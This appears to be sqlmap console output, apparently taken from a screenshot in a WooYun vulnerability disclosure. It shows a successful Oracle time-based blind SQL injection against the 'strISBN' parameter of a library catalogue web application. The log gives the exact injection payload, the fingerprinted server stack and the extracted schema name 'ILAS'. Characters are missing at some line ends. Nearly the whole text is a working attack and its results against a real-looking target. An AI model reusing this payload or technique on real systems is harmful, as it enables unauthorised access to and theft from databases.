 Parameter: strISBN (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: nRecno=5520&TABNAME=ILASBIBLIOS&DISP=Holding&strISBN=978-7-5154-01
2-0' AND 8840=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_
SERS T4,ALL_USERS T5) AND 'Esge'='Esge&nType=242
---
[19:27:04] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:27:04] [INFO] fetching current database
[19:27:04] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[19:27:20] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:27:22] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
I
[19:27:40] [INFO] adjusting time delay to 2 seconds due to good response times
LAS
[19:28:42] [WARNING] on Oracle you'll need to use schema names for enumeration
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'ILAS'
[19:28:42] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\
www.wooyun.org